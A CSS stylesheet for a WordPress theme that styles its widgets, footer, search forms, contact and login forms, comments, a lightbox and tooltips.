.wpex-social-widget-output li { margin: 0; padding: 0; border: none; float: left; margin-right: 5px; margin-bottom: 5px; }
.wpex-social-widget-output li img { display: block }
.wpex-social-widget-output li img:hover { opacity: 0.8 }
.wpex-social-widget-output li img:active { position: relative; top: 1px; }

/*font awesome social widget*/
.fontawesome-social-widget .desc { margin-bottom: 10px; }
.fontawesome-social-widget ul { list-style: none }
.fontawesome-social-widget ul li { margin: 0; padding: 0; border: none; float: left; margin-right: 5px; margin-bottom: 5px; }
.fontawesome-social-widget ul li a { background: #444; display: block; height: 30px; line-height: 30px; width: 30px; border-radius: 3px; text-align: center; font-size: 1.077em; color: #fff !important; }
.fontawesome-social-widget ul.black a,
.fontawesome-social-widget ul.black-color-hover a { background: #000 }
.fontawesome-social-widget ul.black a:hover,
.fontawesome-social-widget ul.color a:hover { opacity: 0.7 }
.fontawesome-social-widget ul.graphical a { box-shadow: inset 0 1px 1px rgba(255,255,255,0.4); border: 1px solid rgba(0,0,0,0.1); background: #444; }
.fontawesome-social-widget ul.black-color-hover.graphical a { background: #444 }
.fontawesome-social-widget ul.black-color-hover .social-widget-twitter a:hover,
.fontawesome-social-widget ul.color .social-widget-twitter a { background: #55ACCE }
.fontawesome-social-widget ul.black-color-hover .social-widget-dribbble a:hover,
.fontawesome-social-widget ul.color .social-widget-dribbble a { background: #ea4c89 }
.fontawesome-social-widget ul.black-color-hover .social-widget-facebook a:hover,
.fontawesome-social-widget ul.color .social-widget-facebook a { background: #3b5998 }
.fontawesome-social-widget ul.black-color-hover .social-widget-flickr a:hover,
.fontawesome-social-widget ul.color .social-widget-flickr a { background: #FF0084 }
.fontawesome-social-widget ul.black-color-hover .social-widget-vk a:hover,
.fontawesome-social-widget ul.color .social-widget-vk a { background: #55779b }
.fontawesome-social-widget ul.black-color-hover .social-widget-tumblr a:hover,
.fontawesome-social-widget ul.color .social-widget-tumblr a { background: #2C4762 }
.fontawesome-social-widget ul.black-color-hover .social-widget-google-plus a:hover,
.fontawesome-social-widget ul.color .social-widget-google-plus a { background: #DD4B39 }
.fontawesome-social-widget ul.black-color-hover .social-widget-youtube-play a:hover,
.fontawesome-social-widget ul.color .social-widget-youtube-play a { background: #C4302B }
.fontawesome-social-widget ul.black-color-hover .social-widget-skype a:hover,
.fontawesome-social-widget ul.color .social-widget-skype a { background: #00AFF0 }
.fontawesome-social-widget ul.black-color-hover .social-widget-rss a:hover,
.fontawesome-social-widget ul.color .social-widget-rss a { background: #FF7900 }
.fontawesome-social-widget ul.black-color-hover .social-widget-instagram a:hover,
.fontawesome-social-widget ul.color .social-widget-instagram a { background: #3F729B }
.fontawesome-social-widget ul.black-color-hover .social-widget-linkedin a:hover,
.fontawesome-social-widget ul.color .social-widget-linkedin a { background: #3399CC }
.fontawesome-social-widget ul.black-color-hover .social-widget-renren a:hover,
.fontawesome-social-widget ul.color .social-widget-renren a { background: #2970ad }
.fontawesome-social-widget ul.black-color-hover .social-widget-pinterest a:hover,
.fontawesome-social-widget ul.color .social-widget-pinterest a { background: #CB2027 }
.fontawesome-social-widget ul.black-color-hover .social-widget-github a:hover,
.fontawesome-social-widget ul.color .social-widget-github a { background: #555 }
.fontawesome-social-widget ul.black-color-hover .social-widget-foursquare a:hover,
.fontawesome-social-widget ul.color .social-widget-foursquare a { background: #0CBADF }
.fontawesome-social-widget ul.black-color-hover .social-widget-trello a:hover,
.fontawesome-social-widget ul.color .social-widget-trello a { background: #2174a6 }
.fontawesome-social-widget ul.black-color-hover .social-widget-xing a:hover,
.fontawesome-social-widget ul.color .social-widget-xing a { background: #026466 }
.fontawesome-social-widget ul.black-color-hover .social-widget-vine a:hover,
.fontawesome-social-widget ul.color .social-widget-vine a { background: #00b386 }

/*flickr widget*/
.wpex-flickr-widget { margin-right: -10px }
.wpex-flickr-widget .flickr_badge_image { display: block; width: 22%; float: left; margin-right: 2%; margin-bottom: 7px; height: auto !important; }
.wpex-flickr-widget .flickr_badge_image img { display: block; width: 100%; height: auto !important; }
.wpex-flickr-widget .flickr_badge_image:hover { opacity: 0.8 }

/*video widget*/
.wpex-video-widget-description { text-align: center; margin-top: 15px; }

/*calendar widget*/
#wp-calendar { width: 100%; font-size: 0.846em; }
#wp-calendar thead th { background: #f5f5f5; border: 1px solid #ddd; border-top: none; font-size: 0.846em; }
#wp-calendar tbody td { text-align: center; border: 1px solid #ddd; line-height: 2.5em; transition: background 0.15s ease; -webkit-transition: background 0.15s ease; -o-transition: background 0.15s ease; -moz-transition: background 0.15s ease; }
#wp-calendar tbody td:hover { background: #f1f1f1; color: #333; }
#wp-calendar tbody td a { display: block; text-decoration: none; background: #f1f1f1; color: #333; }
#wp-calendar tbody td:hover a { background: #4d4d4d; color: #fff; }
#wp-calendar tfoot td { padding-top: 1px; padding: 4px; }
#wp-calendar caption { cursor: pointer; font-size: 13px; text-transform: uppercase; margin: 0; padding: 12px; outline: 0 none !important; background: #3b86b0; color: #fff; text-align: center; }
#wp-calendar tbody a { display: block; text-decoration: underline; }
#wp-calendar th { text-align: center; border: 1px solid transparent; border-top: none; padding: 7px 0; color: #a7a7a7; }
#footer #wp-calendar thead th { background: #222 }
#footer #wp-calendar tbody td { border-color: #222 }

/*thumb grid widget*/
.wpex-recent-posts-thumb-grid li { float: left; margin-right: 5px; margin-bottom: 5px; }
.wpex-recent-posts-thumb-grid li a,
.wpex-recent-posts-thumb-grid li img { display: block; width: auto; }
.wpex-recent-posts-thumb-grid li img:hover { opacity: 0.8 }

/*recent posts with thumb*/
.wpex-widget-recent-posts-li { margin: 0; font-size: 1em; min-height: 95px; padding-left: 85px; position: relative; padding-top: 15px; padding-bottom: 15px; }
.wpex-widget-recent-posts-li:first-child { padding-top: 15px }
.wpex-widget-recent-posts-thumbnail { position: absolute; left: 0; top: 15px; width: 65px; }
.wpex-widget-recent-posts-thumbnail,
.wpex-widget-recent-posts-thumbnail img { display: block }
.wpex-widget-recent-posts-li:first-child .wpex-widget-recent-posts-thumbnail { top: 15px }
.wpex-widget-recent-posts-thumbnail:hover { opacity: 0.7 }
.wpex-widget-recent-posts-title { font-weight: bold; font-weight: 600; color: #000; }
.wpex-widget-recent-posts-title:hover { text-decoration: none }
#sidebar .wpex-widget-recent-posts-date { font-size: 0.923em; font-weight: 400; color: #777; }
.wpex-widget-recent-posts.style-fullimg .wpex-widget-recent-posts-thumbnail { position: inherit; left: auto; top: auto; margin-bottom: 15px; width: 100%; }
.wpex-widget-recent-posts.style-fullimg .wpex-widget-recent-posts-li { padding-left: 0; min-height: 0; }
.wpex-widget-recent-posts.style-fullimg .wpex-widget-recent-posts-date { margin-top: 0 }

/*categories*/
.widget_categories li { position: relative }
.widget_categories li ul { margin: 0 0 0 20px }
.widget_categories li ul li:first-child { border-top: 1px solid #eee; margin-top: 4px; }
.widget_categories li ul li:last-child { border-bottom: none; padding-bottom: 0; }
.widget_categories .cat-count-span { color: #999; font-size: 0.846em; }

/*product categories*/
.widget_product_categories li { position: relative; padding-right: 20px; }
.widget_product_categories .count { color: #999; font-size: 0.846em; margin-left: 5px; }

/*woo layered nav*/
.widget_layered_nav li { position: relative }
.widget_layered_nav .count { position: absolute; right: 0; top: 50%; margin-top: -6px; height: 12px; line-height: 12px; color: #999; font-size: 0.846em; }

/*recent entries*/
.widget_recent_entries .post-date { display: block; font-size: 0.846em; color: #777; margin: 5px 0 0; }

/*widget icons*/
.sidebar-widget-icons .widget_archive a:before,
.sidebar-widget-icons .widget_recent_entries a:before,
.sidebar-widget-icons .widget_recent_comments a:first-child:before,
.sidebar-widget-icons .widget_layered_nav a:before,
.sidebar-widget-icons .widget_product_categories a:before,
.sidebar-widget-icons .widget_categories a:before { margin-right: 10px; font-family: "FontAwesome"; color: #999; display: inline-block; font-style: normal; font-weight: normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.sidebar-widget-icons .widget_archive a:before { content: "\f016" }
.sidebar-widget-icons .widget_recent_entries a:before { content: "\f0f6" }
.sidebar-widget-icons .widget_recent_comments a:first-child:before { content: "\f0e5" }
.sidebar-widget-icons .widget_layered_nav a:before { content: "\f0da" }
.sidebar-widget-icons .widget_product_categories a:before { content: "\f0da" }
.sidebar-widget-icons .widget_categories a:before { content: "\f114" }

/*footer widget colors*/
#footer li,
#footer #wp-calendar thead th,
#footer #wp-calendar tbody td { border-color: #333 }
#footer #wp-calendar tbody td:hover,
#footer #wp-calendar tbody td a { color: #fff; background-color: #333; }

/*widgets added in the VC*/
.wpb_row .widget-title { margin: 0 0 20px; font-size: 1.077em; font-weight: bold; font-weight: 600; color: #000; }
.wpb_row .widget_recent_entries ul,
.wpb_row .widget_wpex_fontawesome_social_widget ul,
.wpb_row .widget_wpex_recent_posts_thumb ul,
.wpb_row .widget_categories ul,
.wpb_row .widget_wpex_social_widget ul,
.wpb_row .widget_archive ul,
.wpb_row .widget_wpex_simple_menu ul { list-style: none; margin: 0; }
.entry .widget_nav_menu ul { list-style: none }

/*widget with icons*/
.widget-recent-posts-icons li .fa { margin-right: 10px; color: #999; }
.site-footer .widget-recent-posts-icons li .fa { color: #777 }

/*widget recent comments*/
.wpex-recent-comments-widget li { position: relative; padding-left: 70px; display: block; border-bottom: 1px solid #eee; padding-bottom: 20px; margin-bottom: 20px; min-height: 62px; }
.wpex-recent-comments-widget li:first-child { border-top: 1px solid #eee; padding-top: 20px; }
.wpex-recent-comments-widget li a { display: block; }
.wpex-recent-comments-widget li a.avatar { width: 50px; height: 50px; position: absolute; left: 0; top: 0; display: block; padding: 3px; border: 1px solid #e4e4e4; }
.wpex-recent-comments-widget li:first-child a.avatar { top: 20px }
.site-footer .wpex-recent-comments-widget li a.avatar { border-color: #333 }
.wpex-recent-comments-widget strong { color: #000 }
.site-footer .wpex-recent-comments-widget strong { color: #fff }

/*--------------------------------------------------------------
- Footer Callout
--------------------------------------------------------------*/
#footer-callout-wrap { background: #f7f7f7; padding: 30px 0; border-top: 1px solid #e4e4e4; }
#footer-callout { font-size: 1.385em; font-weight: normal; }
#footer-callout-left,
#footer-callout-right { display: block; float: left; }
#footer-callout-left { width: 75% }
#footer-callout-left.full-width { width: 100% }
#footer-callout-right { width: 23%; margin-left: 2%; }
#footer-callout .theme-button { background: #3b86b0; margin: 0; width: 100%; text-align: center; font-size: 0.889em; font-weight: normal; padding: 15px 20px; }
#footer-callout .theme-button:hover { background: #327397 }
#footer-callout .theme-button:active { background: #265670 }

/*--------------------------------------------------------------
- Footer & Footer Widgets
--------------------------------------------------------------*/
.site-footer { background: #262626; color: #777; }
.site-footer .container { padding-top: 45px }
.single-col-footer .col { margin-left: 0; width: 100%; margin-right: 0; }
.site-footer ul { margin: 0 }
.site-footer .col { margin-bottom: 0 }
.full-screen-post .site-footer { margin-top: 0 }
.footer-widget .widget-title { margin: 0 0 20px; font-weight: bold; font-weight: 600; font-size: 1.077em; }
.site-footer .widget_recent_entries li,
.site-footer .widget_categories li { margin-bottom: 4px; padding-bottom: 4px; border-bottom: 1px solid #333; }
#footer-bottom { color: #666 }
#footer-widgets { float: left; width: 100%; }

/*footer-one main*/
.site-footer p { color: #777 }
.site-footer-widgets { position: relative }
.site-footer a,
.site-footer strong { color: #999 }
.site-footer a:hover { color: #fff; text-decoration: none; }

/*footer-one widgets*/
.footer-widget { margin-bottom: 45px }
.footer-widget .widget-title { color: #fff; font-weight: bold; font-weight: 600; font-size: 1.077em; margin: 0 0 20px; }

/*footer-one bottom*/
#footer-bottom { min-height: 40px; background: #222; color: #999; font-size: 0.923em; }
#footer-bottom-inner { position: relative }
#footer-bottom p { color: #999 }
#footer-bottom p:last-child { margin: 0 }
#footer-bottom > .container { padding-top: 20px; padding-bottom: 20px; }
#footer-bottom a { color: #aaa }
#footer-bottom a:hover { color: #fff; text-decoration: none; }

/*copyright*/
#footer-copyright { font-size: 0.923em; font-weight: 400; }
#footer-copyright p:last-child { margin: 0 }

/*footer-one social*/
#footer-bottom-menu { position: absolute; right: 0; top: 50%; margin-top: -20px; height: 40px; line-height: 40px; }
#footer-bottom-menu ul { list-style: none; margin: 0; }
#footer-bottom-menu ul li { float: left; margin-left: 20px; }
#footer-bottom-menu ul li:first-child { margin-left: 0 }
#footer-bottom-menu ul li .fa { margin-right: 7px }

/*add more padding to the footer columns*/
#footer-row { margin: 0 -15px; }
#footer-widgets .col { padding: 0 15px; margin-bottom: 0; }

/*back to top arrow*/
#site-scroll-top { display: none; position: fixed; right: 40px; bottom: 80px; color: #898989; height: 41px; line-height: 35px; width: 41px; font-size: 1.231em; border-radius: 50%; background: #f7f7f7; border: 3px solid #fff; text-align: center; z-index: 999; }
#site-scroll-top:hover { text-decoration: none; color: #fff; background-color: #3b86b0; border-color: #3b86b0; }

/*--------------------------------------------------------------
- Footer Reveal
--------------------------------------------------------------*/
@media only screen and (min-width: 960px) {
	.footer-reveal { position: relative; z-index: 1; position: fixed; bottom: 0; left: 0; width: 100%; }
	.boxed-main-layout .footer-reveal { position: absolute }
	.footer-has-reveal #main { position: relative; z-index: 2; background: #fff; }
}
@media only screen and (max-width: 959px) { 
	body.footer-has-reveal #main { margin-bottom: 0 !important }
}

/*--------------------------------------------------------------
- Search
--------------------------------------------------------------*/

/*search input*/
.searchform input { width: 100%; background-image: url("images/base/search.png"); background-repeat: no-repeat; background-position: right center; padding: 10px; }
#footer .searchform input { background-color: #fff; box-shadow: 0 1px 2px rgba(0,0,0,0.06); border: none; padding: 10px; }
#footer input[type="search"] { outline: none }

/*search results page*/
#search-no-results { font-size: 1.231em; margin-bottom: 20px; }

/*entries*/
.search-entry { position: relative; margin-bottom: 20px; padding-bottom: 20px; border-bottom: 1px solid #eee; padding-left: 130px; min-height: 110px; }
.search-entry-no-thumb { padding-left: 0; min-height: 0; }
.search-entry h2 { font-size: 1.313em; margin: 0 0 10px; font-weight: bold; font-weight: 600; }
.search-entry-thumb { position: absolute; top: 0; left: 0; width: 100px; padding: 4px; border: 1px solid #eee; }
.search-entry-thumb img { display: block; width: 100%; }
.search-entry-thumb img:hover { opacity: 0.8 }
.search-entry-text p:last-child { margin: 0 }

/*search site overlay - modal*/
#searchform-overlay { display: none; width: 350px; top: 120px; }
#searchform-overlay-title { font-size: 28px; margin: 0 0 20px; font-weight: 400; color: #fff; text-align: center; }
#searchform-overlay input { background: #fff url("images/base/search-overlay-icon.png") right center no-repeat; -webkit-apperance: none !important; width: 100%; border: 0; outline: 0; padding: 0; padding-right: 40px; padding-left: 20px; height: 45px; color: #000; font-size: 13px; font-weight: 400; border-radius: 3px; box-shadow: 0 0 4px rgba(0,0,0,0.7); -webkit-box-shadow: 0 0 4px rgba(0,0,0,0.7); -moz-box-shadow: 0 0 4px rgba(0,0,0,0.7); }
#searchform-overlay input:focus { opacity: 0.95 }
#searchform-overlay .site-search-form-close:hover { color: #000 }

/*dropdown searchform*/
#searchform-dropdown { display: none; z-index: 10000; position: absolute; right: 0; background: #fff; top: 100%; height: 60px; padding: 15px; width: 260px; border-top: 3px solid #3b86b0; box-shadow: 0 2px 7px rgba(0,0,0,0.1); -moz-box-shadow: 0 2px 7px rgba(0,0,0,0.1); -webkit-box-shadow: 0 2px 7px rgba(0,0,0,0.1); }
#searchform-dropdown input { display: block; -webkit-appearance: none; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; outline: none; border: none; width: 100%; padding: 0 10px; height: 30px; background: #f4f4f4; }
.boxed-main-layout #searchform-dropdown { right: 30px }

/*header replace*/
#searchform-header-replace { display: none; position: absolute; top: 0; left: 0; height: 100%; width: 100%; background: #fff; }
#searchform-header-replace form { height: 100%; width: 100%; }
#searchform-header-replace input { height: 100%; width: 100%; outline: 0; border: 0; -webkit-appearance: none; border-radius: 0; -moz-border-radius: none; -webkit-border-radius: none; font-size: 32px; text-transform: uppercase; color: #bbb; background: none; }
#searchform-header-replace-close { position: absolute; right: 0; top: 50%; margin-top: -20px; height: 40px; line-height: 40px; font-size: 26px; color: #bbb; cursor: pointer; }
#searchform-header-replace-close:hover { color: #000 }
body.boxed-main-layout #searchform-header-replace input { padding: 0 30px }
body.boxed-main-layout #searchform-header-replace-close { right: 30px }

/*--------------------------------------------------------------
- Contact Form 7
--------------------------------------------------------------*/
div.wpcf7 .wpcf7-not-valid { border-color: #F00 }
div.wpcf7 p { margin-bottom: 10px; }
span.wpcf7-not-valid-tip { display: none !important }
div.wpcf7 input,
div.wpcf7 textarea { max-width: 100% }
div.wpcf7-validation-errors { margin: 20px 0 0; padding: 10px; color: #c4690e; background: #fffdf3; text-align: center; border: 1px solid #fad7b5; font-weight: 400; font-size: 0.923em; }
div.wpcf7 .wpcf7-mail-sent-ok { margin: 10px 0 0; padding: 10px; background: #edfdd3; border: 1px solid #c4dba0; text-align: center; color: #657e3c; font-weight: normal; }
div.wpcf7-mail-sent-ng { margin: 0; padding: 10px; background: #ffe9e9; color: #d04544; border: 1px solid #e7a9a9; }
.wpcf7 input,
.wpcf7 textarea { margin-top: 5px }
div.wpcf7 .col input { width: 100% }
div.wpcf7 .one-half input { width: 100% }
div.wpcf7 .one-half { padding-left: 20px }
div.wpcf7 .one-half.first { padding-left: 0 }
div.wpcf7 .full-width input { width: 100%; }

/*--------------------------------------------------------------
- Login Page
--------------------------------------------------------------*/
#login-page-wrap { margin-top: 80px; text-align: center; }
#login-page-logo { margin-bottom: 10px }
#login-page-logo a { font-weight: bold; font-weight: 600; font-size: 26px; color: #000; }
#login-template-form { display: inline-block; border: 1px solid #eee; background: #f7f7f7; padding: 20px; width: 300px; }
#login-template-form label { font-size: 0.846em; text-transform: uppercase; font-weight: 400; text-align: left; letter-spacing: 1px; display: block; float: none; margin-bottom: 5px; color: #999; }
#login-template-form input[type="text"],
#login-template-form input[type="password"] { width: 100%; background: #fff; }
#login-template-form .button-primary { width: 100% }
#login-template-form .login-submit { margin: 0 }
#login-template-form input[type="submit"] { height: 40px; line-height: 40px; }

/*--------------------------------------------------------------
- Login Form
--------------------------------------------------------------*/
#wpex-loginform-wrap label { font-size: 1.125em }
#wpex-loginform-wrap input[type="text"],
#wpex-loginform-wrap input[type="password"] { width: 100%; font-size: 1em; box-shadow: 0 1px 3px rgba(0,0,0,0.1); border: 1px solid transparent; margin-top: 10px; border-radius: 3px; }
#wpex-loginform-wrap input[type="text"]:focus,
#wpex-loginform-wrap input[type="password"]:focus { border-color: #ccc; box-shadow: 0 1px 2px rgba(0,0,0,0.1); color: #333; }
#wpex-loginform-wrap p:last-child { margin: 0 }
#wpex-loginform-wrap a:hover { color: #4d4d4d; text-decoration: none; }

/*--------------------------------------------------------------
- Archives
--------------------------------------------------------------*/
.archives-section { margin-bottom: 60px }
.archives-section h2 { margin: 0 0 10px }
.archives-list { list-style: none; border-top: 1px solid #eee; padding-top: 10px; }
.archives-list li { display: block; color: #999; border-bottom: 1px solid #eee; padding-bottom: 10px; margin-bottom: 10px; }
.archives-list li a { color: #999 }
.archives-list li a:hover { color: #000; text-decoration: none; }
.archives-list li .fa { color: #999; margin-right: 15px; }

/*--------------------------------------------------------------
- Comments
--------------------------------------------------------------*/
#comments { margin-bottom: 40px; }
#comments.empty-closed-comments { display: none }
.comment-notes { color: #666 }
#comments .children { margin-left: 30px }
#comments li article { position: relative }
.comment-author { left: 0; position: absolute; top: 0px; padding: 3px; border: 1px solid #e4e4e4; }
.comment-author .avatar { display: block }
.comment-details { position: relative; margin-bottom: 25px; padding-bottom: 25px; margin-left: 80px; border-bottom: 1px solid #eee; }
.comment-meta { margin-bottom: 15px }
.comment-meta a:hover { text-decoration: none; }
.comment-meta .url { color: #000; }
.comment-date { color: #a7a7a7; }
.comment-meta .fn { display: block; font-size: 1.077em; font-weight: bold; font-weight: 600; color: #000; }

#cancel-comment-reply-link {font-size: 0.923em; color: #989898; float: right; font-weight: normal; font-weight: 400; border: 2px solid #ededed; padding: 3px 10px; border-radius: 3px; text-decoration: none; }
#cancel-comment-reply-link:hover { color: #000; }
#cancel-comment-reply-link .fa { margin-right: 7px; }
.comment-reply { margin-top: 15px; }
.comment-reply-link { display: block; float: left; color: #a7a7a7; text-decoration: underline; }
.comment-reply-link:hover { color: #000; }
.comment-reply-title { font-size: 1.231em; margin-bottom: 0; }
.logged-in-as { font-size: 0.923em; margin: 0 0 10px; }
p.comment-notes { margin: 10px 0 20px; }
.comment-content p:last-child { margin: 0; }
.comment-form-author,
.comment-form-email,
.comment-form-website,
.comment-form-comment,
.comment-form-url { margin: 0 0 10px }
.comment-form-author input,
.comment-form-author input,
.comment-form-email input,
.comment-form-website input,
.comment-form-comment input,
.comment-form-url input { width: 50% }
#commentform label { display: block; margin-bottom: 3px; }
.comment-navigation { font-size: 12px }
.nav-next { text-align: right }
.form-allowed-tags { display: none }
span.required { color: #F00; font-size: 9px; position: relative; top: -4px; }
.no-comments { text-align: right }
.no-comments i { margin-right: 8px }

/*trackbacks and pingbacks*/
#comments .pingback,
#comments .trackback p { margin: 0; }

/*WP JetPack*/
.comment-subscription-form { margin: 0px }
.comment-subscription-form:after { clear: both; content: "."; display: block; height: 0; line-height: 0; visibility: hidden; }
.comment-subscription-form input,
.comment-subscription-form label { float: left; font-size: 0.846em; margin: 0px !important; margin-right: 5px !important; }

/*--------------------------------------------------------------
- iLightbox Core Styles
--------------------------------------------------------------*/
.ilightbox-overlay,.ilightbox-loader,.ilightbox-loader *,.ilightbox-holder,.ilightbox-holder .ilightbox-container,.ilightbox-holder .ilightbox-container img.ilightbox-image,.ilightbox-holder .ilightbox-container .ilightbox-caption,.ilightbox-toolbar,.ilightbox-toolbar *,.ilightbox-thumbnails,.ilightbox-thumbnails *,.ilightbox-holder .ilightbox-container .ilightbox-social,.ilightbox-holder .ilightbox-container .ilightbox-social *{float:none;margin:0;padding:0;border:0;outline:0;font-size:100%;line-height:100%;vertical-align:baseline;background:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:-moz-none;-khtml-user-select:none;-o-user-select:none;user-select:none;}.ilightbox-overlay,.ilightbox-loader,.ilightbox-loader *,.ilightbox-holder .ilightbox-container .ilightbox-caption,.ilightbox-toolbar,.ilightbox-thumbnails,.ilightbox-thumbnails *,.ilightbox-holder .ilightbox-container .ilightbox-social{-webkit-transform:translateZ();-moz-transform:translateZ();}.ilightbox-noscroll{overflow:hidden}.ilightbox-closedhand *{cursor:url(closedhand.cur),default !important}.ilightbox-overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:100000;}.ilightbox-loader{position:fixed;z-index:100005;top:45%;left:-192px;padding-left:30px;opacity:0.9;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";filter:alpha(opacity=90);-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0;}.ilightbox-loader div{width:72px;height:72px;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0;}.ilightbox-loader.horizontal{left:45%;top:-192px;padding:0;padding-top:30px;-webkit-border-radius:0 0 100px 100px;border-radius:0 0 100px 100px;}.ilightbox-loader.horizontal div{-webkit-border-radius:0 0 100px 100px;border-radius:0 0 100px 100px;}.ilightbox-toolbar{display:none;position:fixed;z-index:100010;}.ilightbox-toolbar a{float:left;cursor:pointer;}.ilightbox-toolbar .ilightbox-prev-button,.ilightbox-toolbar .ilightbox-next-button{display:none}.ilightbox-thumbnails{display:block;position:fixed;z-index:100009;}.ilightbox-thumbnails.ilightbox-horizontal{bottom:0;left:0;width:100%;height:100px;}.ilightbox-thumbnails.ilightbox-vertical{top:0;right:0;width:140px;height:100%;overflow:hidden;}.ilightbox-thumbnails .ilightbox-thumbnails-container{display:block;position:relative;}.ilightbox-thumbnails.ilightbox-horizontal .ilightbox-thumbnails-container{width:100%;height:100px;}.ilightbox-thumbnails.ilightbox-vertical .ilightbox-thumbnails-container{width:140px;height:100%;}.ilightbox-thumbnails .ilightbox-thumbnails-grid{display:block;position:absolute;-webkit-transform:translateZ();-moz-transform:translateZ();}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail{display:block;cursor:pointer;padding:10px;position:relative;}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail img{width:100%;height:100%;-webkit-border-radius:2px;border-radius:2px;-ms-interpolation-mode:bicubic;}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon{width:100%;height:100%;position:absolute;top:0;left:0;opacity:.7;}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon:hover{opacity:1}.ilightbox-holder{display:none;position:fixed;z-index:100003;-webkit-transform:none;-moz-transform:none;}.ilightbox-holder.ilightbox-next,.ilightbox-holder.ilightbox-prev{cursor:pointer}.ilightbox-holder div.ilightbox-container{position:relative;width:100%;height:100%;}.ilightbox-holder img.ilightbox-image{width:100%;height:100%;}.ilightbox-holder .ilightbox-container .ilightbox-caption{display:none;position:absolute;left:30px;right:30px;bottom:0;max-width:100%;padding:5px 10px;margin:0 auto;font-size:12px;line-height:150%;word-wrap:break-word;z-index:20003;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;}.ilightbox-holder .ilightbox-container .ilightbox-social{display:none;position:absolute;left:10px;top:10px;padding:5px;padding-left:0;z-index:20003;height:16px;}.ilightbox-holder .ilightbox-container .ilightbox-social ul{float:left;list-style:none;height:16px;}.ilightbox-holder .ilightbox-container .ilightbox-social ul li{display:inline}.ilightbox-holder .ilightbox-container .ilightbox-social ul li a{float:left;margin-left:5px;width:16px;height:16px;background-repeat:no-repeat;background-position:50%;}.ilightbox-holder .ilightbox-container .ilightbox-social ul li.facebook a{background-image:url('images/lightbox/social_icons/facebook_16.png')}.ilightbox-holder .ilightbox-container .ilightbox-social ul li.digg a{background-image:url('images/lightbox/social_icons/digg_16.png')}.ilightbox-holder .ilightbox-container .ilightbox-social ul li.twitter a{background-image:url('images/lightbox/social_icons/twitter_16.png')}.ilightbox-holder .ilightbox-container .ilightbox-social ul li.delicious a{background-image:url('images/lightbox/social_icons/delicious_16.png')}.ilightbox-holder .ilightbox-container .ilightbox-social ul li.reddit a{background-image:url('images/lightbox/social_icons/reddit_16.png')}.ilightbox-holder .ilightbox-container .ilightbox-social ul li.googleplus a{background-image:url('images/lightbox/social_icons/google_plus_16.png')}.ilightbox-holder .ilightbox-alert{display:block;position:absolute;left:0;right:0;top:0;bottom:0;text-align:center;padding-top:100px;margin:auto;width:300px;height:50px;}.ilightbox-holder .ilightbox-wrapper{width:100%;height:100%;overflow:auto;}.ilightbox-holder .ilightbox-inner-toolbar{position:relative;z-index:100;}.ilightbox-holder .ilightbox-inner-toolbar .ilightbox-toolbar{position:absolute}.ilightbox-button{position:fixed;z-index:100008;cursor:pointer;}.isMobile .ilightbox-button,.isMobile .ilightbox-thumbnails{display:none !important}.isMobile .ilightbox-toolbar .ilightbox-prev-button,.isMobile .ilightbox-toolbar .ilightbox-next-button{display:block}

/*--------------------------------------------------------------
- Tipsy Tooltips
--------------------------------------------------------------*/
.tipsy { font-size: 0.769em; position: absolute; padding: 5px; z-index: 99; }
.tipsy-inner { background-color: #000; color: #FFF; max-width: 200px; padding: 5px 8px 4px 8px; text-align: center; }
.tipsy-inner { border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
.tipsy-arrow { position: absolute; width: 0; height: 0; line-height: 0; border: 5px dashed #000; }
.tipsy-arrow-n { border-bottom-color: #000 }
.tipsy-arrow-s { border-top-color: #000 }
.tipsy-arrow-e { border-left-color: #000 }
.tipsy-arrow-w { border-right-color: #000 }
.tipsy-n .tipsy-arrow { top: 0px; left: 50%; margin-left: -5px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-nw .tipsy-arrow { top: 0; left: 10px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-ne .tipsy-arrow { top: 0; right: 10px; border-bottom-style: solid; border-top: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-s .tipsy-arrow { bottom: 0; left: 50%; margin-left: -5px; border-top-style: solid; border-bottom: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-sw .tipsy-arrow { bottom: 0; left: 10px; border-top-style: solid; border-bottom: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-se .tipsy-arrow { bottom: 0; right: 10px; border-top-style: solid; border-bottom: none; border-left-color: transparent; border-right-color: transparent; }
.tipsy-e .tipsy-arrow { right: 0; top: 50%; margin-top: -5px; border-left-style: solid; border-right: none; border-top-color: transparent; border-bottom-color: transparent; }
.tipsy-w .tipsy-arrow { left: 0; top: 50%; margin-top: -5px; border-right-style: solid; border-left: none; border-top-color: transparent; border-bottom-color: transparent; }

/*--------------------------------------------------------------
- WPML
--------------------------------------------------------------*/
#footer #lang_sel_list a,
#footer #lang_sel_list a:visited { background: none; color: inherit; padding: 0; font-size: inherit; }
#footer #lang_sel_list li { float: none; border: none; }

/*--------------------------------------------------------------
- Print Styles
--------------------------------------------------------------*/
@media print { 
	#sidebar,
	#footer-callout-wrap,
	#footer,
	#footer-bottom,
	#top-bar-wrap,
	#site-navigation-wrap,
	.toggle-bar-btn,
	.post-pagination,
	.related.products,
	.product form.cart { display: none }
	.container { width: 100%; padding: 0; }
	.wpb_accordion_content,
	.wpb_toggle_content { display: block !important }
}

--- FILE ---
content_type: text/plain
